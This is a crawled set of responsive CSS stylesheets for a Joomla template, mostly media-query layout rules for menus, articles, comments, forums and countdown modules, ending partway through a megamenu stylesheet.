  .hidden-wide {
    display: none !important;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .hidden-normal {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-xtablet {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 599px) {
  .hidden-mobile {
    display: none !important;
  }
}

.hidden {
  display: none !important;
  visibility: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 13px;
  }
  .masthead {
    padding: 40px 0;
  }
  .masthead h1 {
    font-size: 52px;
  }
  .masthead p {
    font-size: 26px;
  }
  .masthead .btn-large {
    font-size: 15px;
    padding: 11px 15px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 15px;
  }
  .masthead {
    padding: 20px 0;
  }
  .masthead h1 {
    font-size: 26px;
  }
  .masthead p {
    font-size: 15px;
  }
  .masthead .btn-large {
    font-size: 13px;
    padding: 11px 15px;
    margin-top: 0;
  }
}



@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
  }
  .navbar-collapse-fixed-top,
  .navbar-collapse-fixed-bottom {
    border-top: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1000;
  }
  .navbar-collapse-fixed-top .nav-collapse,
  .navbar-collapse-fixed-bottom .nav-collapse {
    position: absolute;
    width: 100%;
    left: 0;
    top: 51px;
    margin: 0;
  }
  .navbar-collapse-fixed-top .nav-collapse.in,
  .navbar-collapse-fixed-bottom .nav-collapse.in {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse-fixed-top .nav-collapse.in > *,
  .navbar-collapse-fixed-bottom .nav-collapse.in > * {
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse-fixed-top .nav-collapse.animate,
  .navbar-collapse-fixed-bottom .nav-collapse.animate {
    overflow: hidden;
  }
  .navbar-collapse-fixed-bottom {
    bottom: 0;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .nav-collapse {
    bottom: 51px;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .btn-navbar {
    position: absolute;
    bottom: 0;
  }
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}

@media (max-width: 767px) {
  .navbar-inner .left-mainnav,
  .navbar-inner .right-mainnav {
    display: none;
  }
  .ja-navhelper {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-mainnav {
    background: #f5f5f5;
    height: auto;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ja-mainnav .navbar .btn-navbar {
    margin-bottom: 15px;
  }
  .ja-mainnav .nav-collapse {
    background: #fff;
  }
  .ja-mainnav .nav-collapse .nav {
    margin: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a,
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    font-weight: bold;
    text-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ja-mainnav .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a:hover,
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-top: 1px solid #e8e8e8;
    border-bottom: 0;
    font-weight: normal;
    padding: 10px 40px;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .ja-mainnav .navbar .nav {
    height: auto;
  }
  .ja-mainnav .navbar .nav > li > a {
    border-right: none !important;
  }
  .ja-mainnav .navbar .nav > li > .dropdown-menu:before,
  .ja-mainnav .navbar .nav > li > .dropdown-menu:after,
  .ja-mainnav .navbar .nav > li > .dropdown-menu .divider {
    display: none;
  }
  .t3-megamenu .mega-nav > li,
  .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: none !important;
  }
  .customization {
    display: none;
  }
  .t3-megamenu .mega-dropdown-menu {
    width: auto !important;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #333 !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-weight: bold;
    font-family: 'novecento_wide_lightbold', sans-serif !important;
    margin-bottom: 15px;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:active,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active {
    background: #333 !important;
    color: #fff !important;
  }
}
@media screen and (max-width: 979px) {
  .ja-mainnav .navbar .nav > li > a {
    font-size: 11px;
  }
}

@media (max-width: 1199px) {
  .category-item,
  .cat-children > div {
    overflow: hidden;
  }
  div.sub-category .page-header,
  div.cat-children .page-header {
    width: 100%;
  }
  div.sub-category .category-desc,
  div.cat-children .category-desc {
    width: 100%;
  }
  div.sub-category .category-subdesc img,
  div.cat-children .category-desc img {
    max-width: 100%;
    width: 100%;
    height: 338px;
    display: block;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    left: 0;
    opacity: 1;
    width: 100%;
  }
  div.sub-category:focus .subcategory-desc,
  div.sub-category:active .subcategory-desc,
  div.cat-children:focus .subcategory-desc,
  div.cat-children:active .subcategory-desc {
    display: block !important;
    opacity: 1 !important;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    padding-top: 25px;
  }
  .ja-navhelper .span10 {
    width: 90% !important;
  }
  .ja-navhelper .span2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .article-intro .pull-left,
  .article-intro .pull-right,
  .item-page .item-image {
    width: 100% !important;
  }
  .article-intro .pull-left img,
  .article-intro .pull-right img,
  .item-pageo .item-image img,
  .item-page .item-image img {
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .tab-page .article-intro .pull-left,
  .tab-page .article-intro .pull-right,
  .tab-page .item-page .item-image {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img,
  .tab-page .article-intro .pull-right img,
  .tab-page .item-pageo .item-image img,
  .tab-page .item-page .item-image img {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img {
    margin-right: 20px !important;
  }
  .tab-page .article-intro .pull-right img {
    margin-left: 20px !important;
  }
  .ja-footermenu .row > [class*="span"] {
    width: 100% !important;
    margin: 0;
  }
  .ja-footermenu .row > [class*="span"]:first-child {
    border-bottom: solid 1px #222;
  }
  .ja-footermenu .row > [class*="span"]:last-child {
    margin-left: 0;
  }
  .ja-footermenu .head-search {
    margin-left: 20px !important;
  }
}
@media (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .vertical-layout li .img-intro {
    width: 30% !important;
  }
  .vertical-layout .showcategory {
    padding-left: 35% !important;
  }
  .article-info dd {
    display: inline-block;
  }
  .article-info dd span {
    display: inline-block;
  }
  .category-item,
  .cat-children > div {
    width: 100%;
  }
  .category-item div.sub-category .category-subdesc {
    width: 100% !important;
  }
  .category-item div.sub-category,
  div.cat-children div.sub-children {
    margin: 0;
  }
  p a.mod-articles-category-title {
    display: none !important;
  }
  .contact-form legend {
    font-size: 14px;
  }
  .contact input,
  .contact textarea {
    width: 80%;
  }
  .contact-links .nav-list,
  .contact-links .nav-tabs.nav-stacked {
    margin-left: 20px !important;
  }
  .dl-horizontal dt {
    width: 20px !important;
    float: left;
  }
  .dl-horizontal dd {
    margin-left: 20px !important;
  }
  .filters .filter-search,
  .filters .display-limit {
    width: 100% !important;
  }
  .newsfeed-category .filters .display-limit select {
    width: 150px !important;
  }
  .newsfeed-category td a,
  .newsfeed-category th a {
    word-wrap: break-word;
  }
  .article-intro .pull-left,
  .article-intro .pull-right {
    width: 100% !important;
  }
  article img[align="left"],
  article .pull-left.item-image,
  .img_caption.left,
  .article-intro img[align="left"],
  .article-intro .pull-left img,
  .item-page .pull-left img,
  .article-intro .pull-right img,
  article img[align="right"],
  article .pull-right.item-image,
  .img_caption.right,
  .article-intro img[align="right"],
  .item-page .pull-right img {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .article-title,
  .article-header h1 {
    font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 10px !important;
  }
  .login_form fieldset,
  .login fieldset {
    padding: 10px;
  }
  .login-wrap .other-links ul {
    margin-left: 10px !important;
  }
  .login-wrap .login fieldset .controls input {
    width: 80%;
  }
  label#jform_contact_email_copy-lbl {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .finder #search-form .input {
    display: block;
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 26px;
    line-height: 1.25;
  }
  h1 small {
    font-size: 26px;
  }
  h2 {
    font-size: 19.5px;
    line-height: 1.25;
  }
  h2 small {
    font-size: 19.5px;
  }
  h3 {
    font-size: 16.25px;
    line-height: 1.25;
  }
  h3 small {
    font-size: 13px;
  }
  h4,
  h5,
  h6 {
    font-size: 13px;
    line-height: 1.25;
  }
  h4 small,
  h5 small,
  h6 small {
    font-size: 13px -2px;
  }
}

@media (max-width: 1199px) {
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 100px;
  }
  .article-intro .pull-left {
    max-width: 100%;
  }
  .no-padding img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item,
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item {
    overflow: hidden;
    width: 20% !important;
  }
  .t3-module .ja-cp-main .item-inner {
    width: 80% !important;
  }
  .ja-cp-main .item-inner a {
    display: block !important;
    z-index: 1000;
  }
  .ja-contentslider-center,
  .ja-contentslider-center .jsslide {
    width: 100% !important;
  }
  .ja-contentslider-center .jsslide {
    height: auto !important;
  }
  .ja-ss-desc h3 {
    font-size: 200%;
  }
  div.acymailing_form p.onefield {
    width: 100% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  .highslide-img a {
    width: 66px !important;
    height: 66px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.acymailing_form p.onefield {
    width: auto !important;
  }
  div.ja-countdown-page div.acymailing_module {
    width: 100% !important;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 300px !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  #form-login-username input.inputbox,
  #form-login-password input.inputbox {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.subCategory h2 {
    width: auto;
  }
  div.subCategory {
    width: 95% !important;
    height: 391px;
    overflow: hidden;
  }
  div.subCategory .subCategoryDesc {
    width: 100%;
  }
  div.subCategory .subCategoryDesc {
    left: 0;
    opacity: 0;
  }
  div.subCategory:focus .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    display: block !important;
    opacity: 1;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 380px;
  }
  div.subCategory .subCategoryDesc  p {
    display: none;
  }
  div.subCategory .subCategoryDesc img {
    margin-top: 25px !important;
  }
  .ja-navhelper .container ul.breadcrumb .divider img {
    vertical-align: top;
    margin-top: 4px;
  }
  td.kcol-kcatlastpost,
  td.visible-desktop,
  td.kcol-knoposts,
  #Kunena .visible-desktop {
    display: none !important;
  }
  #Kunena select,
  #Kunena select:focus,
  #Kunena select:hover,
  #Kunena select.kbutton,
  #Kunena select.kbutton:hover,
  #Kunena select.kbutton:focus,
  #Kunena select.kbutton:active {
    background: none;
    height: auto;
    line-height: auto;
    padding: 2px 3px;
    -webkit-appearance: menulist !important;
  }
  #Kunena #advsearch_options #search-posts-start input {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 60px;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .main-siderbar1 {
    margin-left: 0 !important;
    margin-top: 15px;
  }
  .main-siderbar {
    margin-top: 15px;
  }
  .ja-footermenu .container {
    overflow: hidden;
  }
  .ja-topbar .container {
    overflow: hidden;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin: 20px 0 0 20px !important;
  }
  .ja-topbar .span4 .span6 {
    margin-left: 0 !important;
  }
  .ja-topbar .social {
    margin-right: 20px;
  }
  .form-search label {
    display: none;
  }
  .ja-topbar .form-search {
    margin: 0;
  }
  .ja-footermenu .head-search .input {
    width: 100%;
    border-left: none;
    border-right: solid 1px #222;
  }
  .ja-footermenu .head-search .input:hover,
  .ja-footermenu .head-search .input:focus {
    width: 100%;
  }
  .ja-footermenu .top-menu ul.nav {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .ja-topbar .form-search .input {
    background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
    border-radius: none !important;
    border: none;
    box-shadow: none;
    color: #666;
    height: 49px;
    padding-top: 0;
    padding-bottom: 0;
    vertical-align: middle;
    width: 350px;
  }
  .ja-topbar .form-search .input:focus,
  .ja-topbar .form-search .input:hover,
  .ja-topbar .form-search .input:active {
    border: none;
    background-image: url(../images/ico/search-invert-hover.png);
    color: #fff;
    width: 350px;
  }
  .ja-topbar .social {
    margin-rigth: 20px !important;
  }
  .ja-sidebar .module {
    width: 45%;
    margin-left: 30px;
  }
  .module-title {
    font-size: 13px;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
  }
  .ja-slideshow .container {
    overflow: hidden;
  }
  .ja-slideshow .right-slideshow {
    margin-top: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 45%;
    margin-left: 30px;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-thumbs-wrap {
    height: 100% !important;
  }
  .ja-ss-thumbs-wrap {
    right: 19px !important;
    border-right: solid 1px #222;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 240px !important;
  }
  .ja-countdown .clock {
    width: 100%;
  }
  .ja-countdown .bgLayer,
  .ja-countdown .topLayer {
    background-size: 140px 140px;
    height: 140px;
    width: 140px;
  }
  canvas {
    height: 140px !important;
    width: 140px !important;
  }
  .ja-countdown .text {
    left: 22px !important;
    top: 18px !important;
  }
  .ja-countdown .clock {
    margin-left: 0 !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90%;
  }
  .itemImage img,
  .tagItemImage img,
  .userItemImage img,
  .catItemImage img,
  .genericItemImage img,
  div.itemImageBlock img {
    width: 100% !important;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 350px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 350px !important;
  }
  #Kunena .kprofilebox form .inputbox {
    width: 110px;
  }
  #Kunena fieldset#search-posts-start select {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  
  
  
  
  
  
  body .wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  .logo {
    float: none;
    text-align: center;
  }
  .head-search {
    margin-top: 20px;
  }
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    width: 98%;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .ja-topheader .span8,
  .ja-topheader .span4 {
    width: auto !important;
    display: inline-block !important;
  }
  .ja-topheader .span4 {
    float: right;
  }
  .ja-topheader .languageswitcherload {
    margin-left: 10px;
  }
  .mod-languages {
    margin-top: 0px;
  }
  .top-menu .nav {
    display: none;
  }
  .ja-navhelper,
  .ja-footermenu {
    display: none;
  }
  .ja-topheader {
    z-index: 100 !important;
    -webkit-transform: none !important;
  }
  .ja-topheader .container {
    z-index: 100;
  }
  .ja-footer {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-footnav {
    padding: 20px 20px 0;
    font-size: 11px;
  }
  .ja-footnav .module-title {
    font-size: 13px;
    font-weight: bold;
  }
  .ja-footer .ja-fn .module {
    background: none;
    border-bottom: solid 1px #222;
  }
  #back-to-top {
    margin-right: 30px;
  }
  .ja-footer .wrap {
    margin-left: 0;
    margin-right: 0;
  }
  .ja-footer  .container.ja-fn {
    height: auto !important;
    padding-bottom: 0 !important;
  }
  .ja-footer .span4.t3respon {
    min-height: 0 !important;
  }
  .ja-copyright {
    padding: 20px 20px 40px;
    *zoom: 1;
  }
  .ja-copyright:before,
  .ja-copyright:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .ja-copyright:after {
    clear: both;
  }
  .copyright,
  .poweredby {
    float: none;
    display: inline-block;
  }
  .poweredby {
    margin-top: 10px;
  }
  .ja-mainnav .navbar-inner {
    min-height: 0 !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-siderbar1 {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .ja-topheader {
    margin-top: 50px;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .ja-topbar .head-search {
    margin-top: 0;
    margin-left: 20px;
    width: 58%;
  }
  .ja-sidebar .main-siderbar {
    margin: 15px 30px 0 0;
  }
  .ja-sidebar .module {
    width: 43% !important;
    margin-left: 30px;
  }
  .ja-topbar .container {
    border-bottom: none;
  }
  .ja-sl-1 .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .ja-cp-wrap {
    display: none;
  }
  .ja-slideshow {
    display: none;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
    display: none !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 0px !important;
    margin-right: 0 !important;
    display: none !important;
  }
  .right-slideshow .main-siderbar {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: 20px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100%;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-desc h3 {
    font-size: 180% !important;
  }
  .ja-ss-thumbs-wrap {
    display: none;
  }
  .ja-ss-btns {
    bottom: 60px !important;
    left: auto !important;
    right: 30px;
    width: 60px;
  }
  .t3-module.black .content-slidenews img {
    width: 100%;
  }
  .ja-button-control {
    display: none;
  }
  .ja-footermenu .span8,
  .ja-footermenu .span4 {
    width: 100% !important;
  }
  .ja-footermenu .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 20px;
  }
  .ja-footermenu .head-search {
    margin-top: 0;
    margin-left: 20px;
  }
  .ja-footer .t3-footnav .span4 {
    min-height: 0 !important;
    margin-bottom: 15px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.countdown-page {
    padding-top: 20px;
  }
  .ja-countdown .clock {
    width: 100% !important;
    margin: 10px 0px 20px !important;
  }
  .ja-countdown .clock_days,
  .ja-countdown .clock_hours,
  .ja-countdown .clock_minutes,
  .ja-countdown .clock_seconds {
    float: none !important;
    width: 200px;
    height: 200px;
    margin: auto !important;
  }
  div.ja-countdown-page .acymailing_form {
    margin-left: 30px !important;
  }
  .countdown-page h1 {
    font-size: 30px !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90% !important;
    margin: auto !important;
  }
  .ja-countdown div.custom-message {
    font-size: 13px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.item-meta span {
    display: inline;
  }
  div.item-meta span strong {
    display: inline-block;
  }
  div.catItemRatingBlock strong,
  div.itemRatingBlock strong {
    display: inline-block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
  }
  div.itemRelated,
  div.itemAuthorLatest {
    width: 100%;
  }
  div.userItemHeader h3.userItemTitle,
  div.itemHeader h2.itemTitle,
  .catItemBlog div.catItemHeader h3.catItemTitle,
  .itemViewBlog div.itemHeader h3.itemHeader,
  div.catItemHeader h3.catItemTitle,
  div.tagItemHeader h2.tagItemTitle,
  div.genericItemHeader h2.genericItemTitle {
    font-size: 20px;
  }
  div.itemCommentsForm .leftcol,
  div.itemCommentsForm .rightcol {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  div.subCategoryContainer {
    width: 100% !important;
    float: none;
  }
  div.subCategory,
  div.subCategory .subCategoryDesc,
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    width: 100% !important;
    margin: 0 auto 15px;
  }
  div.itemComments ul.itemCommentsList li,
  div.itemComments ul.itemCommentsList li:hover {
    padding-left: 70px;
  }
  div.itemComments ul.itemCommentsList li:hover div.comment-wrap {
    margin-right: 0px;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    padding: 10px;
  }
  div.comment-wrap .comment-meta,
  div.itemComments ul.itemCommentsList li span.commentDate {
    float: left;
  }
  div.itemCommentsPagination ul li {
    margin-bottom: 5px;
  }
  div.userItemCommentsLink,
  div.catItemCommentsLink {
    bottom: 4px;
    line-height: 10px;
    display: none;
  }
  div.item-meta {
    display: none;
  }
  div.catItemLinks,
  .userItemLinks {
    padding: 0;
    width: 100%;
  }
  div.catItemTagsBlock,
  div.userItemTagsBlock {
    float: left;
    margin-bottom: 10px;
    width: 100%;
  }
  div.userItemTagsBlock ul.userItemTags li,
  div.catItemTagsBlock ul.catItemTags li {
    margin-bottom: 5px;
  }
  div.catItemReadMore,
  div.userItemReadMore {
    float: left;
    position: relative;
    left: 0;
    width: 100% !important;
  }
  div.moduleItemIntrotext .moduleItemImage img {
    width: 100%;
  }
  div.item-meta span {
    border: none;
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
  .catItemBlog div.catItemCommentsLink {
    display: none;
  }
  div.itemToolbar {
    display: none;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    height: 50px;
    width: 50px;
    margin-right: 13px;
  }
  .catItemBlog .catItemDateCreated span.date,
  .itemViewBlog .itemDateCreated span.date {
    font-size: 20px;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    font-size: 10px;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 358px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 358px !important;
  }
  .latestItemImage img {
    width: 100% !important;
  }
  div.itemComments h3.itemCommentsCounter {
    font-size: 20px;
  }
  span.userItemEditLink {
    width: auto;
    margin: 0;
  }
  span.userItemEditLink a,
  span.userItemEditLink a.modal {
    right: 0;
  }
  span.catItemEditLink {
    width: auto !important;
    margin-right: 0 !important;
  }
  #Kunena .kprofilebox form .input span {
    margin-bottom: 10px;
  }
}
@media (max-width: 599px) {
  .ja-sidebar .module {
    width: 100% !important;
    margin-right: 0;
    margin-left: 0;
  }
  .ja-sidebar .main-siderbar {
    margin-right: 30px !important;
    margin-left: 30px !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 30px !important;
    margin-right: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .ja-tab-subcontent .ja-slidenews-item {
    width: 100% !important;
  }
  .ja-topbar .head-search {
    width: 50%;
  }
  .latestView .latestItemsContainer {
    width: 100% !important;
    margin-bottom: 15px;
  }
  #ja-user-login {
    right: auto !important;
    left: -100% !important;
  }
  #remember {
    width: 15px;
  }
}
@media (max-width: 360px) {
  .ja-topbar .head-search {
    width: 40%;
  }
  .countdown-page .custom a img {
    max-width: 90% !important;
  }
  div.acymailing_form p.onefield {
    width: 80% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  div.comment-wrap .comment-meta {
    margin: -64px 0 10px 0px;
    padding: 0 0 10px 60px;
  }
  div.itemComments ul.itemCommentsList li {
    padding-left: 0px !important;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    float: left;
    border: none;
    margin: 0 0 5px 0;
  }
  div.comment-wrap .commentAuthorName {
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li span.commentDate {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li img {
    border: none;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
  }
  div.comment-wrap span.arrow {
    display: none;
  }
  div.comment-wrap {
    padding: 0;
    border: none;
    border-bottom: solid 1px #e5e5e5;
  }
  #finder-search input.inputbox {
    margin-bottom: 10px !important;
  }
  .logo-image {
    margin-left: 0;
  }
  .logo-image a {
    background-size: 100% 100%;
    max-width: 320px;
    max-height: 54px;
  }
  #searchForm .btn-toolbar .btn-group {
    margin-left: 0 !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.me/templates/ja_mitius/css/megamenu-responsive.css
body_size: 293
content:
@media (max-width: 767px) {
  .t3-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .t3-megamenu .row-fluid,
  .t3-megamenu .mega-dropdown-menu,
  .t3-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
  }
  .t3-megamenu .hidden-collapse,
  .t3-megamenu .always-show  .caret,
  .t3-megamenu .sub-hidden-collapse > .nav-child,
  .t3-megamenu .sub-hidden-collapse .caret,
  .t3-megamenu .sub-hidden-collapse > a:after,
  .t3-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .t3-megamenu .mega-caption {
    display: none !important;
  }
  html[dir="rtl"] .t3-megamenu .row-fluid,
  html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,
  html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"] {
    right: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .ja-mainnav {
    height: auto;
  }
}
@media (max-width: 767px) {
  .hidden-collapse {
    display: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .t3-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .t3-megamenu .mega-nav > li a,
  .t3-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
  .t3-megamenu .mega-nav li li a,
  .t3-megamenu .dropdown-menu .mega-nav li li a {
    padding-left: 30px !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border: none !important;
  }
  .t3-megamenu .mega-nav li.active.dropdown-submenu > a:after,
  .t3-megamenu .mega-nav li.dropdown-submenu:hover > a:after {
    border-left-color: #f76000;
  }
  .t3-megamenu .mega-nav li.active a,
  .t3-megamenu .mega-nav li li.active a,
  .t3-megamenu .mega-nav li.active li.active a

    .dropdown-menu .mega-nav li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li li.active a,
